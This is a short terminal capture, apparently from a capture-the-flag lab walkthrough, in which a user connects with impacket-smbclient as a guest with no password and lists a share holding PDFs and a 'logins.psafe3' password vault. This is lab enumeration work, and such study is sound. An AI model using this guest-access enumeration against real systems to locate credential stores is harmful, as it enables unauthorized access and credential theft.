 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Kitsune]
└─$ impacket-smbclient kitsune.local/guest:''@10.1.235.82 -no-pass
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
#
# use Files
ls
# ls
drw-rw-rw-          0  Tue Oct 13 06:08:20 2026 .
drw-rw-rw-          0  Thu Oct 15 12:49:47 2026 ..
-rw-rw-rw-       3190  Tue Oct 13 06:08:21 2026 10-11-Calendar_October.pdf
-rw-rw-rw-       4076  Tue Oct 13 06:10:23 2026 10-11-Financial_Report.pdf
-rw-rw-rw-       3854  Tue Oct 13 06:10:27 2026 10-11-Timesheet.pdf
-rw-rw-rw-        840  Tue Oct 13 05:10:05 2026 logins.psafe3
#